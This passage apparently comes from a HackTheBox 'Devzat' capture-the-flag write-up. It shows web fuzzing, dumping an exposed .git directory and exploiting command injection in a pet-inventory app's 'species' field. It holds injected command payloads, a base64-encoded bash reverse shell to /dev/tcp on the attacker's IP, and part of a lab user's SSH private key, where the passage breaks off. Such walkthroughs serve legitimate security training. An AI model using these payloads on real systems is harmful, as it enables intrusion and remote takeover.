<span data-line=""><span style="color:#E06C75">===============================================================</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">18</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">34</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">41</span><span style="color:#BBBBBB"> Finished</span></span>
<span data-line=""><span style="color:#E06C75">===============================================================</span></span></code></pre></figure>
<p>Found a <code>vhost</code> called <code>pets.devzat.htb</code> let’s quickly add that in <code>/etc/hosts</code> file.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ cat </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">etc</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">hosts</span></span>
<span data-line=""><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span><span style="color:#BBBBBB">       localhost</span></span>
<span data-line=""><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">1.1</span><span style="color:#BBBBBB">       parrot</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">#custom</span></span>
<span data-line=""><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span><span style="color:#61AFEF">    devzat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">htb</span><span style="color:#61AFEF"> pets</span><span style="color:#BBBBBB">.</span><span style="color:#61AFEF">devzat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">htb</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB"># The following lines are desirable for IPv6 capable hosts</span></span>
<span data-line=""><span style="color:#BBBBBB">::</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">     localhost ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">localhost ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">loopback</span></span>
<span data-line=""><span style="color:#BBBBBB">ff02::</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">allnodes</span></span>
<span data-line=""><span style="color:#BBBBBB">ff02::</span><span style="color:#C678DD">2</span><span style="color:#BBBBBB"> ip6</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">allrouters</span></span></code></pre></figure>
<p>When i go to <code>pets.devzat.htb</code> i see that it’s a pet <code>inventory</code> were we add our <code>pets</code> name.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web2.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>I try to add <code>special</code> character in pet name and when i <code>submit</code> that the server said <code>exit-status-1</code></p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web3.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>I try many <code>special</code> character but server always said <code>exit-status-1</code>. after that i run wfuzz and found a <code>interesting</code> directory called <code>.git</code></p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ wfuzz </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">u http:</span><span style="color:#5C6370;font-style:italic">//pets.devzat.htb/FUZZ -w /usr/share/SecLists/Discovery/Web-Content/raft-small-words.txt -c --hh 510 -t 80</span></span>
<span data-line=""><span style="color:#E06C75">    /</span><span style="color:#BBBBBB">usr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">lib</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">python3</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">dist</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">packages</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">wfuzz</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">__init__</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">py</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">34</span><span style="color:#BBBBBB">: UserWarning:Pycurl is not compiled against </span><span style="color:#61AFEF">Openssl</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Wfuzz</span><span style="color:#BBBBBB"> might not work correctly when fuzzing SSL </span><span style="color:#61AFEF">sites</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">Check</span><span style="color:#BBBBBB"> Wfuzz</span><span style="color:#E5C07B">&#39;s documentation for more information</span><span style="color:#F8F8F0">.</span></span>
<span data-line=""><span style="color:#E06C75">********************************************************</span></span>
<span data-line=""><span style="color:#E06C75">*</span><span style="color:#BBBBBB"> Wfuzz </span><span style="color:#C678DD">3.1</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0</span><span style="color:#E06C75"> -</span><span style="color:#BBBBBB"> The Web Fuzzer                         </span><span style="color:#E06C75">*</span></span>
<span data-line=""><span style="color:#E06C75">********************************************************</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Target: http:</span><span style="color:#5C6370;font-style:italic">//pets.devzat.htb/FUZZ</span></span>
<span data-line=""><span style="color:#BBBBBB">Total requests: </span><span style="color:#C678DD">43003</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#E06C75">=====================================================================</span></span>
<span data-line=""><span style="color:#BBBBBB">ID           Response   Lines    Word       Chars       Payload</span></span>
<span data-line=""><span style="color:#E06C75">=====================================================================</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#C678DD">000000021</span><span style="color:#BBBBBB">:   </span><span style="color:#C678DD">301</span><span style="color:#C678DD">        2</span><span style="color:#BBBBBB"> L      </span><span style="color:#C678DD">3</span><span style="color:#BBBBBB"> W        </span><span style="color:#C678DD">40</span><span style="color:#BBBBBB"> Ch       </span><span style="color:#E5C07B">&quot;css&quot;</span></span>
<span data-line=""><span style="color:#C678DD">000001767</span><span style="color:#BBBBBB">:   </span><span style="color:#C678DD">301</span><span style="color:#C678DD">        2</span><span style="color:#BBBBBB"> L      </span><span style="color:#C678DD">3</span><span style="color:#BBBBBB"> W        </span><span style="color:#C678DD">42</span><span style="color:#BBBBBB"> Ch       </span><span style="color:#E5C07B">&quot;build&quot;</span></span>
<span data-line=""><span style="color:#C678DD">000004659</span><span style="color:#BBBBBB">:   </span><span style="color:#C678DD">403</span><span style="color:#C678DD">        9</span><span style="color:#BBBBBB"> L      </span><span style="color:#C678DD">28</span><span style="color:#BBBBBB"> W       </span><span style="color:#C678DD">280</span><span style="color:#BBBBBB"> Ch      </span><span style="color:#E5C07B">&quot;server-status&quot;</span></span>
<span data-line=""><span style="color:#C678DD">000005919</span><span style="color:#BBBBBB">:   </span><span style="color:#C678DD">301</span><span style="color:#C678DD">        2</span><span style="color:#BBBBBB"> L      </span><span style="color:#C678DD">3</span><span style="color:#BBBBBB"> W        </span><span style="color:#C678DD">41</span><span style="color:#BBBBBB"> Ch       </span><span style="color:#E5C07B">&quot;.git&quot;</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Total time: </span><span style="color:#C678DD">71.69910</span></span>
<span data-line=""><span style="color:#BBBBBB">Processed Requests: </span><span style="color:#C678DD">43003</span></span>
<span data-line=""><span style="color:#BBBBBB">Filtered Requests: </span><span style="color:#C678DD">42999</span></span>
<span data-line=""><span style="color:#BBBBBB">Requests</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">sec.: </span><span style="color:#C678DD">599.7703</span></span></code></pre></figure>
<p>Let’s dump the <code>.git</code> directory with the <code>help</code> of this tool.</p>
<p>Link : <a href="https://github.com/arthaud/git-dumper">https://github.com/arthaud/git-dumper</a></p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">opt</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">git</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">dumper]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ python3 </span><span style="color:#61AFEF">git_dumper</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">py</span><span style="color:#BBBBBB"> http:</span><span style="color:#5C6370;font-style:italic">//pets.devzat.htb/.git dump/</span></span></code></pre></figure>
<p>I think it’s a <code>source</code> code of <code>pets</code> application.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>When i analyze the code of <code>main.go</code> file i found a <code>venerable</code> function that directly <code>execute</code> the species name without any <code>filter</code>. we can use that to get <code>rev</code> shell.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd1.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>First let’s <code>capture</code> the request in <code>burp</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web4.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>So the req is <code>working</code> fine.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/burp.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>Let’s try with <code>simple</code> command first with <code>ping</code> ourself for that let’s setup the <code>tcpdump</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ tcpdump icmp </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">i tun0</span></span>
<span data-line=""><span style="color:#BBBBBB">tcpdump: verbose output suppressed, use </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">v[v]</span><span style="color:#E06C75">...</span><span style="color:#BBBBBB"> for full protocol decode</span></span>
<span data-line=""><span style="color:#BBBBBB">listening on tun0, link</span><span style="color:#E06C75">-</span><span style="color:#56B6C2">type</span><span style="color:#61AFEF"> RAW</span><span style="color:#BBBBBB"> (Raw IP), snapshot length 262144 bytes</span></span></code></pre></figure>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">{</span></span>
<span data-line=""><span style="color:#E5C07B">    &quot;name&quot;</span><span style="color:#BBBBBB">:</span><span style="color:#E5C07B">&quot;Anonymous&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">    &quot;species&quot;</span><span style="color:#BBBBBB">:</span><span style="color:#E5C07B">&quot;cat;ping -c 1 10.10.14.116&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">}</span></span></code></pre></figure>
<p>Let’s send the <code>req</code> and check the <code>tcpdump</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/burp1.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>And we got the <code>req</code> let’s get the <code>rev shell</code> quickly.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd2.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>Change the <code>ip</code> and you <code>good</code> to go.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ echo </span><span style="color:#E5C07B">&quot;bash -i &gt;&amp; /dev/tcp/10.10.14.116/9001 0&gt;&amp;1&quot;</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB"> base64</span></span>
<span data-line=""><span style="color:#BBBBBB">YmFzaCAtaSA</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTYvOTAwMSAwPiYxCg</span><span style="color:#E06C75">==</span></span></code></pre></figure>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">{</span></span>
<span data-line=""><span style="color:#E5C07B">    &quot;name&quot;</span><span style="color:#BBBBBB">:</span><span style="color:#E5C07B">&quot;Anonymous&quot;</span><span style="color:#BBBBBB">,</span></span>
<span data-line=""><span style="color:#E5C07B">    &quot;species&quot;</span><span style="color:#BBBBBB">:</span><span style="color:#E5C07B">&quot;cat;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTYvOTAwMSAwPiYxCg== | base64 -d | bash&quot;</span></span>
<span data-line=""><span style="color:#BBBBBB">}</span></span></code></pre></figure>
<p>Before <code>sending</code> the req start your <code>netcat</code> listner.</p>
<p>After <code>sending</code> the req we didn’t get the <code>responce</code> back let’s check the <code>netcat</code> listner.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/burp2.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>And we got the <code>shell</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd3.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>And we got the <code>id_rsa</code> of user <code>patrick</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">ssh$</span><span style="color:#BBBBBB"> ls</span></span>
<span data-line=""><span style="color:#BBBBBB">authorized_keys  id_rsa  known_hosts</span></span>
<span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">ssh$</span><span style="color:#BBBBBB"> cat id_rsa</span></span>
<span data-line=""><span style="color:#E06C75">-----</span><span style="color:#BBBBBB">BEGIN OPENSSH PRIVATE KEY</span><span style="color:#E06C75">-----</span></span>
<span data-line=""><span style="color:#BBBBBB">b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn</span></span>
<span data-line=""><span style="color:#BBBBBB">NhAAAAAwEAAQAAAYEA0z5vGXu4rlJWm2ffbekliU8N7KSuRj9tahP3</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">xTk</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">z</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">nKzb2UCi7</span></span>
<span data-line=""><span style="color:#BBBBBB">kh7oISloGR</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">05LuzZrv1sYWcFVBQ6ZIgxtZkj3iurshqbk5p3AqJhbw9wmpXRa2QjcW0Pw</span></span>
<span data-line=""><span style="color:#BBBBBB">W1nsjVaRfbM3lU8H3YGOTzaEBUNK3ksLXp1emrRAOVn62c4UmV1rlhJ</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">uxwfQusNWmqopD</span></span>
<span data-line=""><span style="color:#BBBBBB">0A0EsUQK3C2WOXIIzct</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">GTJOzC2lnIivff8RGLjRAG0db9P</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">CLVb</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">acg</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">EDBQ</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">rNjcB5On</span></span>
<span data-line=""><span style="color:#BBBBBB">id4apLNheVSXqiGS9oF7wZoL0CfHwS29KQTesWtcZDgD6UJKwS9KRBKihULHSWiMw6QgRp</span></span>
<span data-line=""><span style="color:#BBBBBB">hC9BPw3zug7MqvnZnBbLccH7zTvODpqA9lAK2</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">z8WT2jqMIxOOxkR5evHAyIt1CyoyqDIN</span></span>
<span data-line=""><span style="color:#BBBBBB">kA</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">862sn3Oylz</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">KhDtI</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">V8LNJ1zJZelTvRrp</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">pPcml5BL6xY3y7nKiBK3e3i7UbwxcHH8N</span></span>
<span data-line=""><span style="color:#BBBBBB">FXX5UnZnxM</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">zZFfJBaV5u4qKUynXMDXKozZ0tUyLAAAFiF8Fn3tfBZ97AAAAB3NzaC1yc2</span></span>
<span data-line=""><span style="color:#BBBBBB">EAAAGBANM</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">bxl7uK5SVptn323pJYlPDeykrkY</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">bWoT9</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">sU5P8</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">5ys29lAou5Ie6CEpaBkf</span></span>
<span data-line=""><span style="color:#BBBBBB">tOS7s2a79bGFnBVQUOmSIMbWZI94rq7Iam5OadwKiYW8PcJqV0WtkI3FtD8FtZ7I1WkX2z</span></span>
<span data-line=""><span style="color:#BBBBBB">N5VPB92Bjk82hAVDSt5LC16dXpq0QDlZ</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">tnOFJlda5YSf7scH0LrDVpqqKQ9ANBLFECtwt</span></span>
<span data-line=""><span style="color:#BBBBBB">ljlyCM3LfhkyTswtpZyIr33</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">ERi40QBtHW</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">T</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">wi1W</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">mnIPxAwUP6zY3AeTp4neGqSzYXlU</span></span>
<span data-line=""><span style="color:#BBBBBB">l6ohkvaBe8GaC9Anx8EtvSkE3rFrXGQ4A</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">lCSsEvSkQSooVCx0lojMOkIEaYQvQT8N87oO</span></span>
<span data-line=""><span style="color:#BBBBBB">zKr52ZwWy3HB</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">807zg6agPZQCtv8</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Fk9o6jCMTjsZEeXrxwMiLdQsqMqgyDZAPvOtrJ9zs</span></span>
<span data-line=""><span style="color:#BBBBBB">pc</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">yoQ7SPlfCzSdcyWXpU70a6fqT3JpeQS</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">sWN8u5yogSt3t4u1G8MXBx</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">DRV1</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">VJ2Z8TP</span></span>
<span data-line=""><span style="color:#BBBBBB">82RXyQWlebuKilMp1zA1yqM2dLVMiwAAAAMBAAEAAAGBAKJYxkugcRPQBe2Ti</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">xNhWKclg</span></span>
<span data-line=""><span style="color:#BBBBBB">f7nFAyqOUwiZG2wjOFKiVlLTH3zAgFpsLtrqo4Wu67bqoS5EVVeNpMipKnknceB9TXm</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">CJ</span></span>
<span data-line=""><span style="color:#BBBBBB">6Hnz25mXo49bV1</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">WGJJdTM4YVmlk</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">usYUCNfiUBrDCNzo</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">Ol</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">YdygQSnbC1</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">8UJMPiqcUp</span></span>
<span data-line=""><span style="color:#BBBBBB">6QcBQYWIbYm9l9r2RvRH71BAznDCzWBHgz4eDLTDvD7w4ySSwWJMb4geHmjnDX2YzVZRLd</span></span>
<span data-line=""><span style="color:#BBBBBB">yRTLqaJIt3ILxub24VFcar2fglxwrgxRwxuQdvxarivlg5Rf1HydXGKxcL8s</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">uV332VVae</span></span>
<span data-line=""><span style="color:#BBBBBB">iNRaI7IYma7bJ98AOiqQo0afpOxl3MT6XRZoR5aOU8YxMulyKrZTwhotRPMW7qRNU4AYUp</span></span>
<span data-line=""><span style="color:#BBBBBB">JIe6dKM3M54wv</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">bX7MOC</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">R</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">eNG</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">VEesWkgfh5viSdv</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">tBplLoWd</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">zxTVR3V</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">C</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">OgbNUc</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">W</span></span>
<span data-line=""><span style="color:#E06C75">/</span><span style="color:#BBBBBB">leKXtrVb5M</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">RC</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">mj5</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">obMvYN3vjzNjw1KeLQQ17e</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tJnvgu</span><span style="color:#E06C75">++</span><span style="color:#BBBBBB">ctfPjdxNYVnHyWhFeQAA</span></span>
<span data-line=""><span style="color:#BBBBBB">AMAOmD51s3F8svBCLm1</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Zh5cm8A2xp7GZUuhEjWY3sKzmfFIyDpVOBVPWgwiZIJjuNwDno</span></span>
<span data-line=""><span style="color:#BBBBBB">isr46a9Cjr2BrnIR7yRln7VD</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">wKG6jmyCjRSv1UzN</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">XRi9ELAJ6bGuk</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">UjUcoll0emuUAC</span></span>
<span data-line=""><span style="color:#BBBBBB">R7RBBMz</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">gQlsLXdvXF</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Ia4KLiKZ2CIRQI7BAwdmGOt8wRnscC</span><span style="color:#E06C75">/+</span><span style="color:#BBBBBB">7xH</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">H3Xu</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">drrFDYHYO0</span></span>
<span data-line=""><span style="color:#BBBBBB">LI0OdTC9PLvEW86ARATr7MFl2cn0vohIF1QBJusSbqoz</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">ZPPQAAADBAPPpZh</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">rJABSXWnM</span></span>
<span data-line=""><span style="color:#BBBBBB">E</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">nL2F5a8R4sAAD44oHhssyvGfxFI2zQEo26XPHpTJyEMAb</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HaluThpqwNKe4h0ZwA2rDJ</span></span>
<span data-line=""><span style="color:#BBBBBB">flcG8</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">AceJl4gAKiwrlfuGUUyLVfH2tO2sGuklFHojNMLiyD2oAukUwH64iqgVgJnv0ElJ</span></span>
<span data-line=""><span style="color:#BBBBBB">y079</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">UXKIFFVPKjpnCJmbcJrli</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">ncp222YbMICkWu27w5EIoA7XvXtJgBl1gsXKJL1Jztt</span></span>
<span data-line=""><span style="color:#BBBBBB">H8M6BYbhAgO3IW6fuFvvdpr</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">pjdybGjQAAAMEA3baQ2D</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">q8Yhmfr2EfYj9jM172YeY8shS</span></span>
<span data-line=""><span style="color:#BBBBBB">vpzmKv4526eaV4eXL5WICoHRs0fvHeMTBDaHjceCLHgNSb5F8XyJy6ZAFlCRRkdN0Xq</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">M0</span></span>
<span data-line=""><span style="color:#BBBBBB">7vQUuwxKHGTf3jh3gXfx</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">kqM8jZ4KBkp2IO6AJPsWZ195TTZfmOHh9ButdCfG8F</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">85o5gQ</span></span>
